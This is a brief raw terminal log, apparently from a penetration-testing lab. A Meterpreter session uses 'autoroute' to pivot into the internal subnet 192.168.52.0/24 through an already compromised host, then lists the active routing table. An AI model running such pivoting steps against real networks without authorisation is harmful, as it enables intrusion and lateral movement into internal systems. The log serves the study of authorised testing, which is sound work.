 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.60.165
[*] Use the -p option to list all active routes
meterpreter > run get_local_subnetsInterrupt: use the 'exit' command to quit
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.168.52.0       255.255.255.0      Session 1
meterpreter > a